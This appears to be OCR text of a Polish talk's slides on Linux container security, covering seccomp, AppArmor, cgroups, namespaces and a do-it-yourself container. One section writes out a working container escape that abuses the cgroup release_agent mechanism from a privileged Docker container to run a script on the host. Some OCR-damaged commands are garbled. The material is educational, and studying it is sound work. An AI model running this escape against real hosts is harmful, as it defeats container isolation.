

#### "olduname"? Co to "olduname"? Masz na myśli "execve"?

Klasyczne CTFowe zagranie ("ucieczka" z SECCOMPa).

**Oczekiwania**: ograniczamy proces tylko do syscalli których faktycznie potrzebuje.

**Oczekiwania**: ograniczamy proces tylko do syscalli których faktycznie potrzebuje.

**Szara rzeczywistość**: syscalle są zbyt niskopoziomowe, runtime Javy/Pythona robi niejawnie masę syscalli.

**Oczekiwania**: ograniczamy proces tylko do syscalli których faktycznie potrzebuje.

**Szara rzeczywistość**: syscalle są zbyt niskopoziomowe, runtime Javy/Pythona robi niejawnie masę syscalli.

**Kolorowa rzeczywistość**: ale mimo wszystko możemy wykluczyć większość syscalli.

**Oczekiwania**: ograniczamy proces tylko do syscalli których faktycznie potrzebuje.

**Szara rzeczywistość**: syscalle są zbyt niskopoziomowe, runtime Javy/Pythona robi niejawnie masę syscalli. **Kolorowa rzeczywistość**: ale mimo wszystko możemy wykluczyć większość syscalli.

Domyślny profil dockera: <https://github.com/moby/moby/blob/master/profiles/seccomp/default.json>

\$ **wget <https://raw.githubusercontent.com/moby/moby/master/profiles/seccomp/default.json>**

- \$ **cat default.json | grep -v chmod > custom.json**
- \$ **sudo docker run -it --security-opt seccomp=custom.json ubuntu /bin/bash**

\$ sudo docker run -it --security-opt seccomp=custom.json ubuntu /bin/bash root@b6cb10bbdc48:/# chmod 777 /etc/passwd chmod: changing permissions of '/etc/passwd': Operation not permitted





#### LSM = (Linux Security Module)

Historia:

• W 2001 roku NSA () zaproponowało żeby zmergować SELinux do Linuxa 2.5.

#### LSM = (Linux Security Module)

Historia:

- . W 2001 roku NSA () zaproponowało żeby zmergować SELinux do Linuxa 2.5.
- Ale to by było za proste.

#### LSM = (Linux Security Module)

Historia:

- W 2001 roku NSA  $(\mathcal{S})$  zaproponowało żeby zmergować SELinux do Linuxa 2.5.
- Ale to by było za proste.
	- o SELinux
	- AppArmor
	- YAMA

sudo apt-get install apparmor-utils

- aa-status sprawdź obecny status apparmora
- dmesg sprawdź audytowe wiadomości

[510424.118462] audit: type=1400 audit(1574814160.087:3802): apparmor="AUDIT" operation="unlink" profile="docker-nginx" name="/run/test" pid=12788 comm="rm" requested\_mask="d" fsuid=0 ouid=0 [510431.833016] audit: type=1400 audit(1574814167.799:3803): apparmor="AUDIT" operation="mkdir" profile="docker-nginx" name="/run/test/" pid=12790 comm="mkdir" requested\_mask="c" fsuid=0 ouid=0

\$ sudo aa-unconfined /lib/systemd/systemd-resolved not confined /usr/sbin/avahi-daemon not confined /usr/sbin/sshd not confined /sbin/dhclient confined by '/sbin/dhclient (enforce)' /usr/bin/python2.7 not confined /snap/spotify/36/usr/share/spotify/spotify confined by 'snap.spotify.spotify (enforce)' /usr/sbin/exim4 not confined /usr/sbin/cupsd confined by '/usr/sbin/cupsd (enforce)' /usr/sbin/cups-browsed confined by '/usr/sbin/cups-browsed (enforce)'

wget https://store.tailcall.net/docker-nginx<br>sudo apparmor\_parser -r -W docker-nginx

wget https://store.tailcall.net/docker-nginx sudo apparmor\_parser -r -W docker-nginx

sudo docker run --security-opt "apparmor=docker-nginx" -p 80:80 -d --name apparmor-nginx nginx sudo docker container exec -it apparmor-nginx /bin/bash

Root, ale tak naprawdę to nie:

root@6da5a2a930b9:~# touch ~/test touch: cannot touch 'test': Permission denied

root@6da5a2a930b9:/# sh bash: /bin/sh: Permission denied

root@de39bdc45f32:/# mkdir run/test root@de39bdc45f32:/# mount tmpfs /run/test mount: /run/test: permission denied.

# Cgroups

- · Służą do limitowanie i monitorowanie zasobów:
	- $\circ$  RAM
	- CPU (też pinning CPU)
	- o Disk IO
	- $\circ~$  Network IO
	- o Urządzenia



# **Cgroups**

- Służą do limitowanie i monitorowanie zasobów:
	- RAM
	- CPU (też pinning CPU)
	- Disk IO
	- o Network IO
	- Urządzenia
- Limity twarde (hard limit) i miękkie (soft limit).
- Zazwycaj mountowane w systemie plików jako /sys/fs/cgroup/.



Tworzenie cgroupy: stworzenie odpowiedniego folderu.

msm@mars /sys/fs/cgroup/rdma [0] \$ **mkdir moja\_pierwsza\_cgroupa** mkdir: cannot create directory 'moja\_pierwsza\_cgroupa': Permission denied



Tworzenie cgroupy: stworzenie odpowiedniego folderu.

msm@mars /sys/fs/cgroup/rdma [0] \$ **mkdir moja\_pierwsza\_cgroupa** mkdir: cannot create directory 'moja\_pierwsza\_cgroupa': Permission denied

msm@mars /sys/fs/cgroup/rdma [0] \$ **sudo mkdir moja\_pierwsza\_cgroupa**


Usuwanie cgroupy: usunięcie odpowiedniego folderu

\$ **sudo rm moja\_pierwsza\_cgroupa**<br>rm: cannot remove 'moja\_pierwsza\_cgroupa': Is a directory

Usuwanie cgroupy: usunięcie odpowiedniego folderu

\$ **sudo rm moja\_pierwsza\_cgroupa** rm: cannot remove 'moja\_pierwsza\_cgroupa': Is a directory

#### \$ **sudo rm -rf moja\_pierwsza\_cgroupa**

rm: cannot remove 'moja\_pierwsza\_cgroupa/cgroup.procs': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/rdma.current': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/rdma.max': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/tasks': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/notify\_on\_release': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/cgroup.clone\_children': Operation not permitted



Usuwanie cgroupy: usunięcie odpowiedniego folderu

\$ **sudo rm moja\_pierwsza\_cgroupa** rm: cannot remove 'moja\_pierwsza\_cgroupa': Is a directory

#### \$ **sudo rm -rf moja\_pierwsza\_cgroupa**

rm: cannot remove 'moja\_pierwsza\_cgroupa/cgroup.procs': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/rdma.current': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/rdma.max': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/tasks': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/notify\_on\_release': Operation not permitted rm: cannot remove 'moja\_pierwsza\_cgroupa/cgroup.clone\_children': Operation not permitted

msm@mars /sys/fs/cgroup/rdma [0] \$ **sudo rmdir moja\_pierwsza\_cgroupa**

#### Dla ludzi którzy wolą coś bardziej przyjaznego... cgroup-tools

msm@mars /sys/fs/cgroup/rdma [0] \$ set -x UUID (uuidgen) msm@mars /sys/fs/cgroup/rdma [0] \$ echo \$UUID f3b7db0b-eafe-4241-b397-ed5a02316b55 msm@mars /sys/fs/cgroup/rdma [0] \$ cgcreate -g cpu, memory: \$UUID cgcreate: can't create cgroup f3b7db0b-eafe-4241-b397-ed5a02316b55: Cgroup, operation not allowed msm@mars /sys/fs/cgroup/rdma [0] \$ sudo cgcreate -g cpu, memory: \$UUID msm@mars /sys/fs/cgroup/rdma [0] msm@mars /sys/fs/cgroup/rdma [0] \$ 1s /sys/fs/cgroup/memory/ cgroup.clone\_children f3b7db0b-eafe-4241-b397-ed5a02316b55/ memory.kmem.max\_usage\_in\_bytes

#### Dla ludzi którzy wolą coś bardziej przyjaznego... cgroup-tools

msm@mars /sys/fs/cgroup/rdma [0] \$ set -x UUID (uuidgen) msm@mars /sys/fs/cgroup/rdma [0] \$ echo \$UUID f3b7db0b-eafe-4241-b397-ed5a02316b55 msm@mars /sys/fs/cgroup/rdma [0] \$ cgcreate -g cpu, memory: \$UUID cgcreate: can't create cgroup f3b7db0b-eafe-4241-b397-ed5a02316b55: Cgroup, operation not allowed msm@mars /sys/fs/cgroup/rdma [0] \$ sudo cgcreate -g cpu, memory: \$UUID msm@mars /sys/fs/cgroup/rdma [0] msm@mars /sys/fs/cgroup/rdma [0] \$ 1s /sys/fs/cgroup/memory/ cgroup.clone\_children f3b7db0b-eafe-4241-b397-ed5a02316b55/ memory.kmem.max\_usage\_in\_bytes

#### So far so good

Dla ludzi którzy wolą coś bardziej przyjaznego... cgroup-tools

msm@mars /sys/fs/cgroup \$ cgset -r memory.limit\_in\_bytes=100000000 \$UUID msm@mars /sys/fs/cgroup [0 \$ cat /sys/fs/cgroup/memory/\$UUID/memory.limit\_in\_bytes 9223372036854771712 msm@mars /sys/fs/cgroup [0 \$ sudo cgset -r memory.limit\_in\_bytes=100000000 \$UUID msm@mars /sys/fs/cgroup [0 \$ cat /sys/fs/cgroup/memory/\$UUID/memory.limit\_in\_bytes 99999744

Dla ludzi którzy wolą coś bardziej przyjaznego... cgroup-tools

nsm@mars /sys/fs/cgroup \$ cgset -r memory.limit\_in\_bytes=100000000 \$UUID msm@mars /sys/fs/cgroup [0 \$ cat /sys/fs/cgroup/memory/\$UUID/memory.limit\_in\_bytes 9223372036854771712 msm@mars /sys/fs/cgroup \$ sudo cgset -r memory.limit\_in\_bytes=100000000 \$UUID msm@mars /sys/fs/cgroup [0] \$ cat /sys/fs/cgroup/memory/\$UUID/memory.limit\_in\_bytes 99999744



#### Dla ludzi którzy wolą coś bardziej przyjaznego... cgroup-tools

\$ cgexec -g cpu, memory: \$UUID /bin/bash

# echo "Hello from in a container"

Hello from in a container  $#$  exit

\$ cgdelete -r -g cpu, memory: \$UUID



#### Ucieczka z docker --privileged korzystając z cgroups

- **Q:** Co w sumie robi --privlieged w dockerze?
- **A:** Wyłącza wszystkie funkcje bezpieczeństwa które na razie omówiliśmy
	- profil AppArmora nie jest ładowany
	- Seccomp nie jest włączony
	- Wszystkie capabilities (łącznie z CAP\_SYS\_ADMIN) są zachowane

#### Ucieczkaz docker --privileged korzystajączcgroups

- **Q:** Czy to (plus tradycyjny root w kontenarze) wystarczy do ucieczki
- **A:** Tak (na niejeden sposób zresztą)



#### Ucieczka z docker --privileged korzystając z cgroups

Zadanie:

docker run -it --privlieged ubuntu:latest bash

- notify\_on\_release ficzer cgroup zapisanie tam "1" aktywuje funkcje release\_agent
- release\_agent ścieżka do pliku (skryptu) wykonywany w momencie uwalniania procesu

- notify\_on\_release ficzer cgroup zapisanie tam "1" aktywuje funkcje release\_agent
- release\_agent ścieżka do pliku (skryptu) wykonywany w momencie uwalniania procesu
- Pomysł: zamountować cgroups, stworzyć własną cgroupę (za pomocą mkdir), dorzucić skrypt

- notify\_on\_release ficzer cgroup zapisanie tam "1" aktywuje funkcje release\_agent
- release\_agent ścieżka do pliku (skryptu) wykonywany w momencie uwalniania procesu
- Pomysł: zamountować cgroups, stworzyć własną cgroupę (za pomocą mkdir), dorzucić skrypt
- release\_agent wymaga bezwzględnej ścieżki do znalezienia w /etc/mtab

- notify\_on\_release ficzer cgroup zapisanie tam "1" aktywuje funkcje release\_agent
- release\_agent ścieżka do pliku (skryptu) wykonywany w momencie uwalniania procesu
- Pomysł: zamountować cgroups, stworzyć własną cgroupę (za pomocą mkdir), dorzucić skrypt
- release agent wymaga bezwzględnej ścieżki do znalezienia w /etc/mtab
- $\bullet$  sh -c "echo  $\S\$  > [cgroup\_root]/cgroup.procs"

- notify on release ficzer cgroup zapisanie tam "1" aktywuje funkcje release agent
- release\_agent ścieżka do pliku (skryptu) wykonywany w momencie uwalniania procesu
- Pomysł: zamountować cgroups, stworzyć własną cgroupę (za pomocą mkdir), dorzucić skrypt
- release agent wymaga bezwzględnej ścieżki do znalezienia w /etc/mtab
- $\bullet$  sh -c "echo  $\frac{\xi}{\xi} > [\text{cgroup-root}]/\text{cgroup.procs"}]$
- mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/test

mkdir /tmp/cgrp && mount -t cgroup cgroup /tmp/cgrp && mkdir /tmp/cgrp/test

```
echo 1 > /tmp/cgrp/test/notify on release
host_path=`sed -n 's/.*\perdir=\(\overline{(\overline{(\wedge)}^{\star})^{\star}}\).*/\1/p' /etc/mtab`
echo "$host path/cmd" > /tmp/cgrp/release agent
```

```
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
```

```
sh -c "echo 0 >/tmp/cgrp/test/cgroup.procs"
```
cat /output



#### Namespaces

#### Namespaces

Dostarzczają procesom własnego niezależnego widoku w system:

- PID namespace
- Networking namespace
- Mount namespace
- $\bullet$  IPC namespace
- User namespace

Tworzenie przestrzeni nazw jest relatywnie proste:

· sudo unshare --fork --pid --mount-proc bash



#### Namespaces

nsenter - tak na przykład działa docker exec:



#### PID namespace

- Procesy widzą tylko procesy w tej samej przestrzeni nazw
- Pierwszy proces w każdej przestrzeni nazw ma zawsze PID 1
	- Kiedy umiera, przestrzeń nazw jest zabijana
- Proces może mieć inne PID w każdej przestrzeni nazw w której się znajduje

### Network namespace

- Procesy w jednej przestrzeni nazw mają wydzielony izolowany stos sieciowy:
	- loopback
	- tabele routingu
	- reguły iptable
- Zazwyczaj używa się pair veth (łączenie kontenera z hostem)
	- Wszystkie vethy są razem zbridgowane (w przypadku dockera docker0)
- Przenoszenie interfejsów sieciowych między przestrzeniami nazw:

ip link set dev eth0 netns PID

### Mount namespace

- Procesy mogą mieć własny rootfs (trochę jak chroot, tylko nie dziurawe jak sito)
- Procesy mogą mieć swoje prywatne mounty
	- Bardzo przydatne m.in dla /proc

#### User namespace

- Użytkownicy w danej przestrzeni nazw mogą być mapowani na innych użytkowników niż na hoście
- Pozwala to też mieć użytkownika z UID 0 który nie jest uprzywilejowany
- Dobre dla bezpieczeństwa (niestety, używane mniej niż by można było)

#### DIY Docker

```
mkdir /tmp/container_raw/
cd /tmp/container_raw/
mkdir rootfs
sudo docker export $(sudo docker create ubuntu) | tar -C rootfs -xvf -
UUID=$(uuidgen)
cgcreate -g cpu,memory:$UUID
cgset -r memory.limit_in_bytes=100000000 $UUID
cgexec -g cpu,memory:$UUID unshare -uinpUrf --mount-proc sh -c "/bin/hostname $UUID && chroot $ROOTFS /bin/sh"
  # echo "Like a Docker"
```

```
# exit
```

```
cgdelete -r -g cpu,memory:$UUID
```


Questions?

# Dzięki!

